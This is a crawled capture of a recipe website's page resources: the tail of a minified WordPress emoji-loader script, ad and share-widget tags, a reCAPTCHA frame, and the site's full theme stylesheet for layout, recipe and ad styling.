n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdn.forknplate.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <!-- Ziff Sticky -->
        <script type="text/javascript">
        window.ZDStickyOpts = function() {
          return {
            // topLeaderboardAdContainer: 'header',
            sidebarTopAdContainer: '.sticky-ad',
            pageContent: 'div.container-fluid',
            fixedNavBar: '.navbar-fixed-top',
            // unstickOnViewable: 'leaderboard',
          }
        }
        </script>
        <script type="text/javascript" src="https://cdn.ziffstatic.com/jst/zdsticky.rel.js?v=1" async="async"></script>
      <!-- AddThis Pro BEGIN -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-531f881a52d1bf0f" async="async"></script>
      <!-- AddThis Pro END -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nDJI11lFisLOdBKS5ufmwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768888556634');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/style.css?ver=1765872545
body_size: 4174
content:
/*
Theme Name: Expound Media Theme
Theme URI: http://theunlockr.com
Description: Theme for Expound Media Sites
Author: David Cogen
Author URI: http://facebook.com/dcogen
Version: 1.0
Tags: responsive, white, bootstrap
*/

/*Fonts*/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,700italic,700|Oswald:400,300,700);

body {
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    background: #eee;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Oswald', sans-serif;
    clear: both;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
	text-decoration: none;
	color: inherit;
}

h1 {
	font-size: 3.5rem;
	margin: 1.5rem 0;
}
h2 {
	font-size: 3.0rem;
	margin: 1.5rem 0;
}
h3 {
	font-size: 2.5rem;
	margin: 1.5rem 0;
}
h4 {
	font-size: 2.0rem;
	margin: 1.5rem 0;
}
h5 {
	font-size: 1.75rem;
	margin: 1.5rem 0;
}
h6 {
	font-size: 1.5rem;
	margin: 1.5rem 0;
}

p {
    font-size: 1.3rem;
    line-height: 1.8rem;
}

.widget p {
    font-size: 1rem;
    line-height: 1.5rem;
}

a, a:visited {
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

/*Wordpress Image Align Styles*/

img.alignright { float: right; margin: 0 0 1em 1em; }
img.alignleft { float: left; margin: 0 1em 1em 0; }
img.aligncenter { display: block; margin-left: auto; margin-right: auto; clear: both;}
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }

/*Header Styles*/
header {
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    padding: 8px;
    background: #fff;
}

.header-top {
    margin: 45px 15px 0px 15px;
}

img.logo {
    max-height: 60px;
}

.header-logo {
    float: left;
    margin: 10px 0;
}

.header-ad {
    width: 728px;
    margin: 10px auto;
}

.header-right {
    width: 80%;
    float: left;
}

@media (max-width: 48em) {
	.header-top {
	    margin: 55px 15px 0px 15px;
	}
}

.mobile-leaderboard.hidden-md-up {
    top: 0;
    position: fixed;
    width: 100%;
    z-index: 20000;
}
.mobile-ad {
    margin: 0 auto;
    width: 300px;
}

/*Navbar Styles*/

nav a {
    font-size: 1.2rem;
    color: #fff;
    text-decoration: none;
    font-family: 'Oswald', sans-serif;
}

.bg-faded {
    background-color: #333;
}

@media (max-width: 48em) {
	.navbar {
		background: none;
	}
	.navbar-toggle {
		background: #f7f7f9;
		top: 58px;
		right: 10px;
		position: fixed;
		z-index: 20000;
	}
}

#offcanvas-menu ul {
    margin-left: 20px;
    margin-top: 10px;
    list-style: none;
}

.navmenu-fixed-left {
	z-index: 20000; /* Make OffCanvas Menu Higher than Mobile Ad */
}

#offcanvas-menu li {
    padding-bottom: 10%;
}

#offcanvas-menu a {
    font-size: 1.75rem;
}

#offcanvas-menu li.menu-logo {
	list-style: none;
}

div#at4-follow {
    z-index: 20001;
}

/*Post List Styles*/

img.attachment-featured-image.wp-post-image {
    max-width: 100%;
}

.post-heading {
    font-size: 1.8rem;
    margin: 0.5rem 0;
}

.post-heading a {
    color: #333;
    text-decoration: none;
}

.intro h3 {
    margin: 0 0 1.5rem 0;
}

/*Carousel Styles*/

div#homepage-carousel {
    margin-bottom: 20px;
}

.carousel-inner {
    min-height: 50vh;
}

.carousel-excerpt {
    visibility: hidden;
}

.carousel-caption {
    position: absolute;
    top: 25%;
    left:0;
    right:0;
    margin-left:auto;
    margin-right:auto;
    z-index: 2;
    text-align: center;
}

.carousel-caption h2 {
    text-shadow: #333 1px 1px;
    font-size: 4.0rem;
}
@media (max-width: 48em) {
.carousel-caption h2 {
    font-size: 2.2rem;
}
}

a.carousel-link {
    color: #fff;
    text-decoration: none;
}

/*Sidebar Styles*/

#sidebar ul {
    padding: 5px;
}

.widget {
    min-width: 300px;
    margin-bottom: 20px;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    padding: 8px;
    background: #fff;
}

.widget-title {
    font-size: 1.3rem;
    font-family: 'Oswald',sans-serif;
    background-color: #333;
    color: #fff;
    padding: 8px;
    margin: 5px 0px;
}

.addthis_toolbox.addthis_vertical_style.addthis_32x32_style {
    font-size: 1.25rem;
}

a.bump-view {
    font-family: 'Oswald', sans-serif;
    font-size: 1.25rem;
    color: #000;
}

.widgets-list-layout .widgets-list-layout-blavatar {
    max-width: 75px !important;
}

/*Post & Page Styles*/

.single, .posts, .page, .results {
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    padding: 8px;
    background: #fff;
}

.posts > .results {
    border: none;
}

.cat-posts {
    margin-top: 5px;
}

.post-title {
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    bottom: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 2;
    color: #fff;
    text-shadow: #333 1px 1px;
    text-align: center;
}

.page-title {
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    bottom: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 2;
    color: #fff;
    text-shadow: #333 1px 1px;
    text-align: center;
}

@media (max-width: 48em) {
    .page-title, .post-title {
        margin: 0px 0px;
        top: 5%;
    }
}

.post-hero {
    min-height: 50vh;
    margin-bottom: 10px;
    position: relative;
}

.breadcrumb {
    font-family: 'Oswald', sans-serif;
    background-color: #f3f4f5;
    font-size: 15px;
    padding: 13px 20px;
    border-radius: 6px;
}

.breadcrum_info {
	font-family: 'Open Sans', sans-serif;
}

.cat-nav a {
    border: 1px solid #333;
    padding: 0 3px;
    background: #fff;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
}

.avatar {
	float: left;
}

.avatar {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.author-info {
	float: left;
	padding: 7px;
}

.author-name {
font-family: 'Oswald';
}

.author-name a {
padding: 0px 3px;
border-radius: 3px;
border: 1px solid #d8d8d8;
border-bottom-width: 2px;
}

p.wp-caption-text {
    text-align: center;
    font-size: 1rem;
    font-style: italic;
}

.tags, .source {
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
}

.source {
  margin-top: 10px;
}

div#comments {
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    padding: 8px;
    background: #fff;
    margin: 20px 0px;
}

li.comment {
    list-style: none;
}

.comment-author .avatar {
    width: 48px;
    margin-right: 8px;
}

textarea#comment {
    width: 100%;
}

.gallery {
    clear: both;
}

/*Footer Styles*/

footer {
    background: #333;
    padding: 10px;
}

.me {
    margin: 20px auto 40px;
    max-width: 100px;
}

.me img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.footer-social {
    max-width: 50%;
    margin: 0 auto;
}

.addthis_custom_follow {
    max-width: 216px;
    margin: 0 auto;
}

.footer-text, .footer-social, .links, .legal {
    margin: 0 auto;
    max-width: 50%;
    text-align: center;
    color: #666;
    margin-bottom: 30px;
}
@media (max-width: 48em) {
.footer-text, .footer-social, .links, .legal {
    max-width: 90%;
}
}

.back-to-top-container {
    margin: -10px auto;
    width: 110px;
}

#back-to-top {
    font-family: 'Oswald', sans-serif;
    font-size: 13px;
    background: #e0e0e0;
    color: #888;
    background: #666;
    color: #333;
    padding: 0 25px;
    display: inline-block;
    margin-bottom: 30px;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    line-height: 35px;
}
#back-to-top:hover {
    background: #eee;
    color: #e00;
}

/*Related Posts Styles*/
div#relatedposts {
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    padding: 8px;
    background: #fff;
    margin-top: 20px;
}
#relatedposts h3 {
    margin-top: 5px;
}
#relatedposts ul {
    list-style: none;
    padding: 3px;
}
.relatedthumb {
    position: relative;
}
.relatedcontent h3 {    
    font-size: 1.5rem;
}
#relatedposts li {
    padding: 0px 5px 5px 0px;
}
.relatedcontent {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    background-color: rgba(0,0,0,0.6);
    color: #fff;
    margin: 0px 5px 5px 0px;
    padding: 0px 8px;
}

/*Table of Contents Stlyes*/
#toc-np-container {
    background: #f9f9f9;
    border: 1px solid #aaa;
    padding: 1em;
    margin-bottom: 1em;
    margin-top: 1em;
    margin-left: 5px;
    max-width: 305px;
    display: table;
    float: right;
}
@media (max-width: 48em) {
    #toc-np-container {
    float: none;
    min-width: 100%;
}
}

#toc-np-container #toc-np-title {
    font-weight: 400;
    margin: 0;
    padding: 0;
    text-align: center;
    font-family: 'Oswald', sans-serif;
}
#toc-np-container .toc-np-number {
    display: inline-block;
    padding-right: 5px;
}
#toc-np-container li.header-level-1 {
    font-weight: 300;
    margin-top: 8px;
    font-family: 'Oswald', sans-serif;
}
#toc-np-container li.header-level-2 {
    font-size: .8rem;
}
#toc-np-container li.header-level-3 {
    font-size: .6rem;
}

/* Device Filter */
.device-filter {
margin-left: 10px;
}
.device-filter span {
margin-left: 10px;
text-decoration: underline;
color: #1A7C9B;
cursor: pointer;
font-family: 'Oswald';
font-size: 20px;
}
.device-filter span:hover {
text-decoration: none;
}
.device-filter span.selected {
color: #000000;
text-decoration: none;
cursor: default;
}
.hidden-device-category.hidden {
display: none;
}

/* Responsive Object Styles*/
.flex-object {
  position: relative;
  padding-top: 25px;
  padding-bottom: 57.25%;
  height: 0;
  margin-bottom: 16px;
  overflow: hidden;
  clear: both;
}
.flex-object iframe,
.flex-object object,
.flex-object embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.img-responsive {
    max-width: 100%;
    height: auto;
    display: block;
}

/*Ad Styles*/ 
.in-article-ad {
    float: left;
    margin: 10px;
}

.content-well-ad {
    margin: 30px 0px 15px;
}

.sidebar-ad {
    margin: 0 auto;
    width: 300px;
    text-align: center;
}

.sidebar-ad.sticky-ad.zdStickyTopSidebar.zdStickyFixed {
    top: 50px !important;
}

.zdStickyLeaderboard {
    background-color: #fff !important;
}

.stickem-container {
	position: relative;
}
 
.stickit {
	position: fixed;
	top: 0;
}
 
.stickit-end {
	bottom: 0;
	position: absolute;
	right: 0;
}

/*AddThis Styles */
div#at4-follow {
    top: 0px;
    color: #fff;
    font-family: 'Oswald', sans-serif;
}

/*Where to Eat Styles*/

.restaurant-info li {
  margin-bottom: 0.2rem;
}

.refine-option {
    float: left;
    margin-left: 3%;
}

.results a.thumbnail.featured-thumbnail {
    max-width: 40%;
    float: left;
    margin-right: 10px;
}

.acf-map {
    height: 500px !important;
    margin: 0 !important;
}

.results .featured-body {
    padding: 0px;
    padding-top: 0px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    margin-bottom: 0;
}

.results .featured-body p {
    font-size: 1.5rem;
}

.results .featured-heading {
    font-size: 1.75rem;
    padding: 0px;
    margin-bottom: 5px;
}

.results .featured-post {
    margin-bottom: 15px;
}

.refine-option p {
    font-size: 1.75rem;
    line-height: 1.5;
    margin-bottom: 4px;
}

.results .page-body h2 {
    padding: 0px !important;
    margin: 0px !important;
}
.ingredients {
    float: left;
    padding: 0 8px 8px 8px;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    width: 100%;
    margin-bottom: 8px;
    background: #fff;
}

.diets {
    float: left;
    padding: 0 8px 8px 8px;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    width: 100%;
    margin-bottom: 8px;
    background: #fff;
}
.recipe-rating {
    float: left;
    padding: 0 8px 8px 8px;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    width: 100%;
    margin-bottom: 8px;
    background: #fff;
}
.holidays {
    float: left;
    padding: 0 8px 8px 8px;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    width: 100%;
    background: #fff;
}

.ingredients h3, .diets h3, .recipe-rating h3, .holidays h3 {
    background: #333;
    margin: -1px -9px;
    color: #fff;
    padding: 8px 15px;
    font-family: Oswald;
    margin-bottom: 0px;
}
.steps h3 {
    background: #333;
    margin: 7px -1px;
    color: #fff;
    padding: 0px 15px;
    font-family: Oswald;
    padding: 8px;
    margin-bottom: 0;
}

.recipe-info {
    float: left;
    padding: 8px;
}

.recipe-content {
background: #fff;
padding: 15px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
margin-bottom: 8px;
border: 1px solid #d8d8d8;
border-bottom-width: 2px;
}

@media screen and (max-width: 992px) {
    .recipe-info {
        width: 100%;
    }
    .steps {
        clear: both;
    }
}

span.post-ratings {
font-size: 12px;
}

.posts .facetwp-facet {
font-size: 15px;
margin-bottom: 10px;
}
.facetwp-type-checkboxes, .facetwp-type-hierarchy {
border: 1px solid #999;
border-radius: 6px;
padding: 5px;
-webkit-box-shadow: inset 0px 0px 2px 0px rgba(0, 0, 0, 0.9);
box-shadow: inset 0px 0px 2px 0px rgba(0, 0, 0, 0.9);
background: #fff;
}

.popover-content {
    font-size: 12px;
    padding: 10px;
    font-family: 'Open Sans'
}

.popover-title {
    background: #333;
    font-family: 'Oswald';
    font-weight: normal;
    padding: 10px;
}

img.fnp-icon {
height: 16px !important;
margin: auto 3px;
display: none;
}

.facetwp-autocomplete-update {
background: #c0392b;
color: #fff;
}

.refine {
    margin-top: 10px;
    padding-left: 5px;
    padding-right: 5px;
}

.toc, .restaurant-info {
  background: rgb(245, 245, 245);
  border-radius: 6px;
  padding: 15px;
  margin: 15px;
  float: right;
}

@media screen and (max-width: 768px) {
.toc, .restaurant-info {
  width: 100%;
}
}

.restaurant-info.perk {
  max-width: 200px;
  float: right;
}

.fnp-icon {
    /*display: inline !important;*/
    display: none;
}

.restaurant-info > ul {
  list-style: none;
  padding: 5px;
}

.refine-how-tos {
  background: rgb(245, 245, 245);
  border-radius: 6px;
  padding: 10px;
  margin: 15px;
  padding-bottom: 5px;
  float: right;
}

.facetwp-counter { 
    display: none !important; 
}

/* Update CSS 1/30/2019 */

.text-center {
	text-align:center;
}

.home-post {
	margin-bottom:30px;
}

.facetwp-facet-recipe_search.facetwp-type-search .facetwp-btn {
	display:none;
}